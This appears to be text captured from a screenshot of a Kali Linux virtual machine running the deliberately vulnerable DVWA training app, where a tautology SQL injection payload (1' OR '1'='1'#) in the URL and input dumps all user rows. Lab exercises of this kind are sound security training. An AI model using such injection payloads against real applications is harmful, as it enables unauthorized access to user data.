 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7